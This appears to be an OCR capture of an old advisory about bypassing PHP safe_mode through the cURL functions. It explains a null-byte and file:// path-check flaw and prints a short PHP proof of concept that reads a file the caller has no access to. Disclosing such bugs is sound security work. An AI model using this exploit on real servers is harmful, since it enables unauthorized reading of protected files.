
0.2. 

- --- 1. Safe Mode Bypass in cURL---

General problem exists in cURL functions, 
because are changed safe_mode, strings 0 
(\x00) are change to "_". Next bug exists 
in prefix file://, becaluse safe_mode che
cks only path at file:///. 

Example:

- -Safe_Mode bypass exploit.1---

<?

$ch = curl_init("file://filethatyoudontha
veaccessto.php\x00".__FILE__);

curl_exec($ch);

var_dump(curl_exec($ch));

?>

- -Safe_Mode bypass exploit.1---
